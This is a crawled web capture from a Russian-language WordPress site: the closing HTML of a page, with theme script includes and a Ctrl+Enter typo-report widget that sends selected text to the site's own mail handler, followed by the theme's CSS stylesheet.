src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/style.css
body_size: 12627
content:
*{
	font-display:swap;
}
body {
	font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 body {font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 a {text-decoration:none; color:#303030; transition:all 0.2s ease 0s; outline:0 }
 a:visited {color:#303030 }
 a:hover {color:#909090 }
 h1, h2, h3, h4, h5, h6 {font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-weight:700; line-height:1; color:#303030; margin-bottom:10px }
 h1 {font-size:30px; line-height:1.5 }
 h2 {font-size:24px; line-height:40px }
 h3 {font-size:18px; line-height:30px }
 h4 {font-size:16px; font-weight:700 }
 h5 {font-size:15px; font-weight:700 }
 h6 {font-size:14px }
 :focus {outline:0 }
 #container {overflow:hidden }
 .top-arrow{width: 0; height: 0; border: 22px solid transparent; position: absolute; border-top-color: #fff; border-bottom: 0; border-right: 0; left: -22px; }
 .bottom-arrow{top:22px; width: 0; height: 0; border: 22px solid transparent; position: absolute; border-right-color: #fff; border-left: 0; border-bottom: 0; left: -22px; }
 .inner-wrap {position:relative; width:1140px; margin:0 auto; overflow:visible; }
 #main {overflow:hidden; background:#FFFFFF }
 #content {width:540px; float:right; overflow:hidden }
 .wide-content {width:820px; float:left; overflow:visible }
 .sidebar {width:260px; margin-left:20px; padding-left:19px; border-left:1px solid #ECECEC; overflow:hidden; float:right; }
 .section {margin-bottom:20px; overflow:hidden }
 .list {padding:0; margin:0; list-style:none }
 .row {overflow:hidden }
 .one-half {width:340px; margin-right:40px; float:left }
 .col-last {margin-right:0 !important }
 .full-content {width:100% !important; margin-right:0 !important; padding-right:0 !important }
 .col-last {margin-right:0 !important }
 .wp-post-image {display:block }
 .attachment-wt840_420 {width:780px; height:385px }
 .attachment-wt550_300 {width:550px; height:300px }
 .attachment-wt450_250 {width:450px; height:250px }
 .attachment-wt260_145 {width:280px; height:auto }
 .attachment-wt65_65 {width:65px; height:65px; border-radius:5px }
 .lb-image {max-width:inherit }
 .main-color {color:#E74C3C }
 .main-color-bg {background:#E74C3C }
 .stat {float:right }
 #header {position:relative; margin-bottom:30px }
 #header .top {height:44px; background:#fff; background: linear-gradient(to right, #bbd6e7 0, #fff 50%); box-shadow:0 0 1px rgba(0, 0, 0, 0.3); font-size:12px; text-transform:uppercase }
 #header .top-menu {max-width:970px; float:left; background:#fff; border-bottom:1px solid #E3E3E3; height:44px }
 #open_menu {display:none;}
 .menu-item-has-children > a::after{font-display:swap;font-family: FontAwesome; content: ""; margin-left: 4px; font-size: 13px; }
 #menu-top {position:relative; right:0; top:4px; font-weight:100; margin:0 }
 #menu-top select {display:none }
 #menu-top li {list-style:none; position:relative; display:inline-block; zoom:1; margin:0 0.7em }
 #menu-top a {color:#666; display:block; font-size:1em; font-weight:bold; border-bottom:4px solid rgba(255, 255, 255, 0); padding:10px 0 }
 #menu-top a:hover {color:#31648B; border-color:#31648B }
 #menu-top ul li:first-child, #menu-top ul a, #menu-top ul a:hover {border:none }
 #menu-top > .current_page_item a, #menu-top > .current-menu-item a {color:#31648B; border-color:#31648B }
 #menu-top ul a, #menu-top .current_page_item ul a, #menu-top ul .current_page_item a, #menu-top .current-menu-item ul a, #menu-top ul .current-menu-item a {display:block; width:140px; background:none; font-size:1em; color:#666; margin:0; padding:10px 0; -webkit-transition:top 1s ease-out 0.5s; -moz-transition:top 1s ease-out 0.5s; -o-transition:top 1s ease-out 0.5s; transition:top 1s ease-out 0.5s }
 #menu-top .current-menu-item ul a {border-bottom:none }
 #menu-top ul {list-style:none; position:absolute; background:#fff; border:1px solid #ddd; visibility:hidden; left:50%; text-align:center; border-radius:2px; z-index:999; margin:13px 0 0 -86px; padding:5px 15px }
 #menu-top ul:after, #menu-top ul:before {border:solid transparent; content:" "; height:0; width:0; bottom:100%; position:absolute; pointer-events:none }
 #menu-top ul:after {border-bottom-color:#fff; left:50%; margin-left:-10px; border-width:10px }
 #menu-top ul:before {border-bottom-color:#ddd; left:50%; margin-left:-12px; border-width:12px }
 #menu-top ul li {background:none; float:none; border-top:1px solid #ddd; margin:0; padding:0 }
 #menu-top ul a:hover {color:#31648B }
 #menu-top li:hover ul {visibility:visible; top:43px; opacity:1 }
 #menu-icon:after {content:'\e806'}
 #menu-top a[href=#] {cursor:text }
 #menu-top li .sub-menu {top:27px; transition:0.2s }
 #menu-top li:hover .sub-menu ul {top:0px; -webkit-transition:all 0.2s ease-out 0; -moz-transition:all 0.2s ease-out 0; -o-transition:all 0.2s ease-out 0; transition:all 0.2s ease-out 0; visibility:visible; margin-top:0 }
 #header .search {height:44px; border-bottom:1px solid #E3E3E3; float: right; margin-right: 15px; }
 #header .search input[type=search] {-webkit-appearance:textfield; -webkit-box-sizing:content-box; background:url(search.png) no-repeat 9px center; border:none; box-shadow:none; width:115px; -webkit-transition:all .5s; transition:all .5s; margin-top:7px; margin-left:5px; border-bottom:1px solid rgba(0, 0, 0, 0.2); color:#686d71; font:1em'PT Sans', sans-serif; padding:9px 10px 9px 32px }
 #header .search input[type=search]:focus {width:160px; border-bottom:1px solid rgba(0, 0, 0, 0.2) }
 #time-circle {}
 .time-circle {float:left; display:block; width:115px; margin-left:-120px; margin-top:36px; font-size:15px; color:31648B; font-weight:bold }
 .no_related .widget_posts_large {display: none; }
 @media only screen and (min-width:1201px) {#time-circle {float:left; width:490px; display:block }
 }
 .crazy-c {width:156px; text-align:center; display:inline-block; margin:0 25px; padding:0 }
 .crazy-c caption {font-size:12px; line-height:12px; font-weight:bold; margin-bottom:5px; text-transform:capitalize; color:D94E3F; text-align:right; margin-right:7px }
 .crazy-c tbody {display:table-row-group; vertical-align:middle; border-color:inherit }
 .crazy-c tr {display:table-row }
 .crazy-c th, .crazy-c td {border:none; font-size:12px; line-height:12px; color:31648B; padding:3px }
 .crazy-c .r {color:#E85656 }
 .crazy-c .today {color:#fff; font-weight:bold; background:#D94E3F }
 #header .top .social {display:inline-block; float:right }
 #header .top .social li {margin-right:10px }
 #header .top .social li a {color:#FFFFFF; font-size:18px; display:block; line-height:1; margin-top:12px }
 #header .logo {max-width:400px; float:left; line-height:1 }
 #header .header-ad {max-width:728px; float:right }
 .ticker-section {border-top:1px solid #E3E3E3; border-bottom:1px solid #E3E3E3; }
 .ticker {overflow:hidden; display:none; height:40px }
 .ticker .title {float:left; max-width:210px; position:relative; font-weight:200; text-transform:uppercase; padding:3px 15px; margin-top:5px; z-index:3; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .ticker .title i {color:#BBBBBB; margin-right:5px }
 .ticker .title span {font-weight:700 }
 .simply-scroll-container {position:relative }
 .simply-scroll-clip {position:relative; overflow:hidden }
 .simply-scroll-list {overflow:hidden; margin:0; padding:0; list-style:none }
 .simply-scroll-list li {padding:0; margin:0; list-style:none }
 .simply-scroll .simply-scroll-clip {height:20px; margin-top:12px; line-height:1.1 }
 .simply-scroll .simply-scroll-list li {float:left; margin-right:65px }
 .logo-wrap {margin:30px 0 }
 .logo-wrap .inner-wrap {overflow:visible }
 .logo-wrap h1 {margin-bottom:0 }
 .menu-section {height:48px; z-index:99; /*min-width:670px;*/ float:right }
 #main-menu {display:none !important; position:relative; z-index:30 }
 #main-menu select {display:none; z-index:3000; position:relative; padding:4px; font-size:14px; height:36px; color:#999999; font:inherit; border:1px solid #E3E3E3 }
 #main-menu ul {list-style-type:none; margin:0px; padding:0px; z-index:99 }
 #main-menu ul li {float:left; padding:0px; margin:0 8px 8px 0; -webkit-border-radius:4px; border-radius:4px }
 #main-menu ul li a {display:block; padding:8px; text-align:center; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:12px; font-weight:700; line-height:12px; text-transform:uppercase; border:1px solid #dcdcdc; border-color:rgba(0, 0, 0, 0.1); background:#f5f5f5; background:-webkit-linear-gradient(top, #f5f5f5, #f1f1f1); background:linear-gradient(top, #f5f5f5, #f1f1f1); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5f5f5, endColorstr=#f1f1f1, GradientType=1); -webkit-border-radius:4px; border-radius:4px; -webkit-user-select:none }
 #main-menu ul li a:hover {color:#303030; border-color:#c6c6c6; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .15); box-shadow:0 1px 0 rgba(0, 0, 0, .15); background:#f8f8f8; background:-webkit-linear-gradient(top, #eee, #dadada); background:linear-gradient(top, #eee, #dadada); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#eeeeee, endColorstr=#dadada, GradientType=1) }
 #main-menu ul li a:focus {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .current-menu-item, #main-menu .current_page_item, #main-menu .current_page_item a:focus {background:#31648B; color:#FFFFFF }
 #main-menu .current-menu-item a, #main-menu .current_page_item a {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .menu-item-home a:before {content:"\f015"; font-display:swap;font-family:FontAwesome; display:block; float:left; padding:0; font-weight:400; margin-right:8px; font-size:18px }
 #main-menu ul li ul {display:none; position:absolute; padding:0; background:#F2F2F2; margin-top:0; box-shadow:0px 4px 8px #eee }
 #main-menu ul li ul li {float:none; padding:0px; position:relative }
 #main-menu ul li ul li a, #main-menu ul li:hover ul li a, #main-menu ul li.over ul li a {padding:12px 16px 12px 14px; display:block; width:142px; text-align:left; height:auto; background:#FFFFFF; font-size:14px; font-weight:700; border-bottom:1px solid #EEEEEE; color:#333333; text-transform:none }

	#main-menu ul li ul li:hover a, #main-menu ul li ul li.over a {color:#000000 }
 #main-menu ul li ul li ul {display:none; position:absolute; left:172px; top:-1px }
 #main-menu ul li ul li:hover ul, #main-menu ul li ul li.sfHover ul {display:block; position:absolute; left:172px; top:0 }
 #main-menu ul li ul li:hover ul li a, #main-menu ul li ul li.over ul li a {color:#000000 }
 #main-menu ul li ul li ul li a:hover {color:#000000 }
 #main-menu a.sf-with-ul {padding-right:25px; min-width:1px }
 #main-menu .sf-sub-indicator {display:none }
 #main-menu a.menu-link {display:none }
 .overlay {overflow:hidden; background:#000 }
 .overlay img {-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:-moz-transform .3s ease-out; -o-transition:-o-transform .3s ease-out; transition:transform .3s ease-out }
 .overlay:hover img {-webkit-transform:scale(1.2) rotate(-5deg); -moz-transform:scale(1.2) rotate(-5deg); -o-transform:scale(1.2) rotate(-5deg); -ms-transform:scale(1.2) rotate(-5deg); transform:scale(1.2) rotate(-5deg); opacity:0.7 }
 .content-wrap {overflow:hidden }
 .content-wrap .sidebar {padding-top:20px }
 .feat-section {overflow:hidden; border-bottom:1px solid #E3E3E3; padding-bottom:20px }
 .feat-section .section-left {width:255px; float:left; margin-right:20px; padding-right:19px; border-right:1px solid #E3E3E3; overflow:hidden }
 .feat-section .section-content {overflow:hidden }
 .feat-section .section-right {width:845px; overflow:hidden; float:left }
 .feat-section .section1 {overflow:hidden; margin-bottom:10px }
 .feat-section .excerpt-footer {border:none; padding:0 }
 .feat-section .main-post {width:550px; float:left; margin-right:40px; overflow:hidden }
 .feat-section .main-post .thumb {margin-bottom:10px }
 .feat-section .main-post h2 {margin:5px 0 7px }
 .feat-section .main-post p {margin-bottom:0 }
 .feat-section .post-list {width:255px; float:left }
 .feat-section .item-post {overflow:hidden }
 .feat-section .section-right .item-post .thumb {margin-bottom:8px }
 .feat-section .section-right .item-post:first-child {margin-bottom:20px }
 .section-title {overflow:hidden; background:#CACACA url('images/pattern.png'); margin-bottom:20px }
 .section-title h4 {float:left; margin-bottom:0; line-height:1.12; background:#FFFFFF; padding-right:15px; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; margin-top:-2px }
 .section-title h4 span {font-weight:700; margin-left:5px }
 .feat-section .feat-sec-nav {float:right; background:#FFFFFF; padding-left:15px; padding-top:2px }
 .feat-section .feat-sec-nav li {float:left }
 .feat-section .feat-sec-nav li:first-child {margin-right:15px }
 .feat-section .feat-sec-nav a {display:block; opacity:0.65; overflow:hidden; transition:all 0.3s ease 0s; width:16px; height:16px; line-height:1; z-index:1; text-align:center; font-size:16px; float:left; color:#B1B1B1 }
 .feat-section .feat-sec-nav a:hover {color:#303030 }
 .feat-section .feat-sec-nav .flex-prev:before {content:"\f053"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .feat-section .feat-sec-nav .flex-next:before {content:"\f054"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .sidetabs .tab-titles {font-size:28px; overflow:hidden; margin-bottom:20px }
 .sidetabs .tab-titles ul {list-style:none; margin:0; border-bottom:3px solid #E3E3E3; position:relative; height:42px; z-index:0 }
 .widget-tabs .tab-titles ul {overflow:visible }
 .sidetabs .tab-titles ul li:first-child {margin-left:40px }
 .sidetabs .tab-titles ul li {float:left; margin-left:15px; line-height:1; padding:0 10px; position:relative; height:100%; z-index:1 }
 .sidetabs .item-post {border-bottom:1px solid #ECECEC; margin-bottom:13px; padding-bottom:13px; overflow:hidden }
 .sidetabs .item-post:last-child {border-bottom:none; margin-bottom:0; padding-bottom:0 }
 .sidetabs .tab-titles ul li a {color:#C2C2C2 }
 .sidetabs .tab-titles ul li.active, .sidetabs .tab-titles ul li:hover {border-bottom:3px solid #E74C3C }
 .sidetabs .tab-titles ul li.active a, .sidetabs .tab-titles ul li:hover a {color:#E74C3C }
 .sidetabs .tab-content {display:none }
 .sidetabs .thumb {width:65px; float:left; margin:3px 10px 0 0 }
 .sidetabs .comment-text {font-size:14px; line-height:1.15 }
 .sidetabs h5 {margin-bottom:5px }
 .avatar-65 {border-radius:5px }
 ul.slides {list-style:none; margin:0; padding:0; display:none }
 .archive-postlist .post {-vendor-animation-duration:3s; -vendor-animation-delay:2s; -vendor-animation-iteration-count:infinite }
 .sec-slider {overflow:hidden }
 .sec-slider .thumb {width:450px; float:left; margin-right:40px }
 .sec-slider .post-right {width:355px; float:left }
 .sec-slider .entry-meta {margin-bottom:8px }
 .sec-slider .entry-footer {overflow:hidden }
 .sec-slider .entry-footer .entry-meta {margin-bottom:0 }
 .sec-slider .entry-meta .comments {margin-top:5px }
 .sec-slider .footer-left {float:left }
 .sec-slider .footer-right {float:right }
 .more-link {font-size:12px; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .sec-slider .more-link {border:1px solid #E3E3E3; padding:3px 8px }
 .more-link a {color:#676767 }
 .social-links {float:right; overflow:hidden }
 .social-links a {border-radius:26px; color:#fff; display:block; height:24px; line-height:1; text-align:center; width:24px; float:left }
 .social-links i {margin-top:5px; display:inline-block; line-height:1 }
 .social-links a.fb {background:#3c64bc }
 .social-links a.twitter {background:#53B8FE; margin-right:6px }
 .carousel-section {margin-top:20px; padding-bottom:15px; border-bottom:1px solid #E3E3E3 }
 .carousel-section ul {list-style:none; margin:0; padding:0 }
 .carousel-section .slides li {position:relative; margin-right:35px; overflow:hidden }
 .carousel-section .thumb {margin-bottom:5px }
 .carousel-section .post-info {overflow:hidden }
 .carousel-section h4 {font-size:17px; margin-bottom:0 }
 .featured-content {margin-top:20px }
 .archive-header {margin-bottom:25px }
 .archive-desc {background:#F8F8F8; color:#888888; margin-top:10px; overflow:hidden; padding:20px }
 .archive-desc p {margin-bottom:0 }
 .archive-desc .author-avatar {width:65px; float:left; margin-right:20px; margin-top:10px }
 .archive-desc .author-avatar .avatar {width:65px; height:65px; border-radius:65px }
 .archive-postlist {overflow:hidden }
 .archive-postlist .entry-meta {margin-bottom:7px }
 .archive-postlist .entry-meta .comments {margin-left:10px }
 .archive-postlist h3 {margin-bottom:5px }
 .archive-postlist .post {margin-bottom:30px; border-bottom:1px solid #ECECEC }
 .excerpt-thumb {position:relative; height:290px; margin-bottom:15px; background:none }
 .excerpt-thumb .wp-post-image {margin-top:-5px }
 .excerpt-thumb .entry-rating {position:absolute; bottom:10px; left:20px }
 .excerpt-thumb .entry-rating i {color:#FFFFFF; font-size:16px }
 footer .widget {margin-bottom:20px }
 .excerpt-footer {overflow:hidden; border-bottom:1px solid #ECECEC; margin-bottom:5px }
 .excerpt-footer .more-link {float:left }
 .excerpt-footer .more-link a {font-weight:700; color:#f03A3A }
 .share-links {float:right; overflow:hidden; font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; text-transform:none; line-height:1 }
 .share-links .share {font-size:14px; font-weight:700; margin-right:7px; display:inline-block; line-height:1 }
 .share-links .links {font-size:12px; font-display:swap;font-family:inherit; display:inline-block }
 .share-links a {display:inline-block; line-height:1; padding:3px 6px; color:#FFFFFF; border-radius:3px }
 .share-links i {margin-right:5px; color:#FFFFFF }
 .share-links a.twitter {background:#53B8FE }
 .share-links a.fb {background:#3c64bc }
 .entry-meta {font-size:12px; color:#959595; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; overflow:hidden }
 .entry-meta .sep {margin:0 7px }
 .entry-meta .author a {font-weight:700; color:#F03A3A }
 .entry-meta .entry-rating {float:right; color:#FF9600 }
 .entry-meta .entry-rating i {font-size:16px; margin-left:1px }
 .entry-meta .comments-bg {line-height:1; padding:0px 6px 2px; color:#FFFFFF; border-radius:2px }
 .entry-meta .comments-bg i {font-size:11px }
 .entry-meta .comments-bg a {color:#FFFFFF }
 .entry-meta .comments {line-height:1; padding:0px 7px 2px; border:1px solid #DDDDDD }
 .entry-meta .comments a {color:#959595 }
 .entry-meta .comments i {font-size:11px; color:#BBBBBB }
 .entry-meta .entry-cat-bg {padding:1px 8px 2px; text-transform:none; margin-right:15px; border-radius:2px }
 .entry-meta .entry-cat-bg i {color:#FFFFFF; margin-right:5px }
 .entry-meta .entry-cat-bg a {color:#FFFFFF }
 .no-comment-bg {background:#E3E3E3 }
 .single-page .wide-content, .single-post .wide-content {float:left; }
 .single-page .sidebar, .single-post .sidebar {padding-right:0; padding-left:19px; margin-right:0; margin-left:20px; border-right:none; border-left:1px solid #ECECEC }
 .entry-meta .rating {float:right; width:200px }
 .entry-meta .rating i {font-size:16px; line-height:1 }

		.entry-meta .ec-stars-outer {float:right }
 .entry-meta .ec-stars-wrapper {float:left; margin-right:10px; margin-top:-4px }
 .entry-meta .ec-stars-value {float:left }
 .entry-header .entry-meta {margin-bottom:7px }
 .single-post-thumbnail {overflow:hidden; margin-bottom:15px; text-align:center; margin-bottom:-30px }
 .single-post-thumbnail .wp-post-image {display:inline-block }
 .entry-header {margin-bottom:20px }
 .single-post .entry-wrap {margin:0 20px }
 .single-post .meta-top {margin-bottom:10px }
 .single-post .meta-top .share {margin-top:2px }
 .single-post .entry-wrap .entry-meta {margin:0 5px 5px; font-size:9px; text-transform:none }
 .single-post .entry-wrap .entry-meta .rating {position:relative; color:#FFFFFF; float:left; width:auto; text-transform:none; margin-right:10px }
 .single-post .entry-wrap .entry-meta .entry-rating {color:#FFFFFF; padding:0 7px; border-radius:2px }
 .single-post .entry-wrap .entry-meta i {font-size:12px }
 .single-post .entry-wrap .entry-meta .entry-rating .votes {margin-left:5px }
 .single-post .entry-wrap .comments-bg {background:#3D7396; line-height:1; padding:3px 5px; border-radius:3px; display:inline-block }
 .single-post .entry-innerwrap {background:#FFFFFF url('images/pattern-2.png') repeat-x top left; padding:40px 30px 0; position:relative; z-index:2 }
 .single-post .entry-header .entry-meta {overflow:visible }
 .entry-content {overflow:visible }
 .entry-content hr {color:#EEEEEE; background-color:#EEEEEE; height:1px; border:none; margin-bottom:70px }
 .entry-content a {color:#31648b; text-decoration:underline }
 .entry-content a:hover {color:#EA0000 }
 .entry-footer {overflow:hidden; color:#888888; margin-bottom:20px }
 .footer-wrap {overflow:hidden }
 .entry-author {overflow:hidden; margin-top:10px; width:50%; float:left }
 .entry-author .author-avatar {width:50px; margin-right:20px; float:left; margin-top:5px }
 .entry-author .author-avatar img {width:50px; height:50px; border-radius:50px }
 .entry-author .author {font-size:14px }
 .entry-author .author .name {font-weight:700; font-size:15px }
 .entry-author .more-posts {font-size:13px; border:1px solid #C4C4C4; display:inline-block; line-height:1; padding:4px 10px; border-radius:4px }
 .entry-tags {margin-top:25px; max-width:50%; float:right }
 .entry-tags span {margin-right:5px }
 .entry-tags a {color:#E74C3C }
 .footer-1 {float:left; margin:7px 7px 7px 0 }
 .entry-tags a:hover {color:#3A3A3A }
 .footer-bottom { border-top:1px solid #E3E3E3; }
 .post-nav {overflow:hidden; border-bottom:2px solid #E74C3C }
 .post-nav h4 {font-weight:400; display:inline-block }
 .post-nav .link {display:block; float:left }
 .post-nav .prev-post {float:left }
 .post-nav .prev-post i {margin-right:5px; font-size:18px }
 .post-nav .next-post {float:right }
 .post-nav .next-post i {margin-left:5px; font-size:18px }
 .entry-ad {text-align:left }
 .entry-ad .ad-inner-wrap {display:inline-block; max-width:100% }
 .entry-ad img {display:block }
 .entry-social {overflow:hidden; font-size:13px; float:left }
 .entry-social a {display:block; color:#FFFFFF }
 .entry-social li {float:left; margin-right:10px; padding:2px 8px 4px; line-height:1.2; border-radius:3px }
 .entry-social li i {margin-right:5px }
 .entry-social li.fb {background:#5D82D1 }
 .entry-social li.twitter {background:#40BFF5 }
 .entry-social li.gplus {background:#B84830 }
 .entry-social li.linkedin {background:#2D8ED6 }
 .entry-social li.pinterest {background:#FE4445 }
 .entry-footer .entry-rating {float:right; border:1px solid #C4C4C4; line-height:1; padding:2px 8px 3px; border-radius:3px }
 .related-posts {overflow:hidden; border-bottom:1px solid #EEEEEE; margin-bottom:20px; padding-bottom:20px }
 .related-posts .thumb {margin-bottom:12px; min-height:204px; background:white }
 .related-posts .share-links i {margin-right:0 }
 .related-posts .excerpt-footer {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .post-list {overflow:hidden }
 .related-posts .entry-meta {margin-bottom:8px; height:20px }
 .related-posts h4 {margin-bottom:5px }
 .related-posts .author, .related-posts .sep {display:none }
 .related-posts .comments {display:inline-block; margin-left:5px }
 .one-third {width:253px; margin-right:30px; float:left }
 .img-nav {margin-bottom:10px; overflow:hidden }
 .img-nav .nav-previous {float:left }
 .img-nav .nav-next {float:right }
 .image-post-link {text-align:center; margin-bottom:10px }
 .entry-meta-wrap .ec-stars-wrapper a {line-height:1 }
 .ec-stars-wrapper {font-size:0; display:inline-block; position:relative }
 .ec-stars-wrapper[data-tooltip]:hover:before {content:attr(data-tooltip); position:absolute; bottom:90%; left:50%; text-align:center; max-width:130px; margin-left:-40px; background:rgba(0, 0, 0, .7); color:white; font-size:10px; border-radius:3px; line-height:1.4; padding:5px 3px 7px; text-transform:none }
 .ec-stars-wrapper a {text-decoration:none; display:inline-block; font-size:14px; color:#222222 }
 .ec-stars-wrapper:hover a, .ec-stars-wrapper.is-voted a {color:#222222 }
 .ec-stars-wrapper > a:hover ~ a {color:#888888 }
 .ec-stars-wrapper a:active {color:#222222 }
 .ec-stars-overlay {position:absolute; height:100%; right:0; top:0; background-color:transparent; background-color:rgba(255, 255, 255, .7); zoom:1; -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF, endColorstr=#7FFFFFFF) }
 .ec-stars-wrapper:hover .ec-stars-overlay {display:none }
 .entry-title {margin-bottom:10px }
 .pagination {overflow:hidden; margin:30px 0; clear:both }
 .pagination .page-numbers {border:1px solid #ECECEC; color:#666666; padding:2px 10px; display:inline-block; margin-right:6px; margin-bottom:8px; font-weight:700 }
 .pagination a:hover {border:1px solid #E74C3C; color:#7E7E7E }
 .pagination .current {border:1px solid #E74C3C; background:#E74C3C; color:#FFFFFF }
 .col-header h4 {margin-bottom:20px }
 .error-page {text-align:center }
 .error-page h1 {font-size:140px; line-height:1; margin-bottom:0 }
 .error-page .error-info {display:inline-block; text-align:left }
 .error-page .search .button {height:36px; width:38px; display:inline-block }
 .archive-page .page-header, .blog-page .page-header {border-bottom:1px solid #E7E7E7; margin-bottom:20px }
 .archive-page .page-header h2, .blog-page .page-header h2 {margin-bottom:5px }
 .archive-page .col-header {margin-bottom:20px }
 .archive-page .col-header h3 {margin-bottom:5px }
 .archive-page .wp-tag-cloud a {font-size:16px !important }
 .archive-page .searchfield {border-right:none; height:21px; width:200px }
 .contact-page .contact-text {margin-bottom:30px; margin-top:10px }
 .contact-page .field {margin-bottom:20px; overflow:hidden }
 .contact-page .row-full {overflow:hidden }
 #recaptcha_widget {overflow:hidden }
 #recaptcha_image {max-width:100% }
 #recaptcha_widget .field, .contact-page .row-full .field {width:352px; float:left; margin-right:15px }
 #recaptcha_widget .recaptcha-image, .contact-page .row-full .field-last {margin-right:0 }
 #recaptcha_widget .recaptcha-image a {font-size:12px; color:#999999 }
 #recaptcha_widget .recaptcha-image i {margin-right:4px; font-size:10px; color:#CCCCCC }
 .captcha_field, .contact-page .row-full input.text {width:330px }
 .contact-page input[type=text], .contact-page textarea {padding:8px 10px; border:1px solid #ECECEC; font:inherit; color:inherit; margin-bottom:0 }
 .contact-page input.title_field, .contact-page textarea {width:698px }
 .contact-page textarea {height:120px }
 .contact-page .info-text {border-bottom:1px solid #ECECEC; padding-bottom:15px; margin-bottom:15px }
 .contact-page .error {color:#31648b; display:block; font-size:14px }
 .recaptcha_refresh {margin-right:15px; float:left }
 .recaptcha_only_if_image, .recaptcha_only_if_audio {float:left; margin-right:15px; color:#8F8F8F }
 .contact-page label {margin-bottom:5px; display:block }
